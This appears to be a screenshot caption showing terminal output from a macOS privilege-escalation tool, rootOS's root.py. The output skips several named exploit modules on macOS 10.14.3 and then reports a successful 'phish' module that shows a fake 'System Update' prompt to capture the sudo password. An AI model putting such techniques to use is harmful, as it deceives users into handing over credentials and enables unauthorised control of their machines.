 thehappydinoa:rootOS/ (master) $ python3 root.py
[+] Trying to escalate privileges on macOS 10.14.3...
[!] Skipping exploits.ardagent...
[!] Skipping exploits.dyld_print_to_file...
[!] Skipping exploits.libmalloc...
[!] Skipping exploits.nopass...
[!] Skipping exploits.piggyback...
[USER INTERACTION] Do you want to try to phish for sudo? (y/N): y
[!] Trying exploits.phish...
Prompting: System Update
[+] exploits.phish was successful!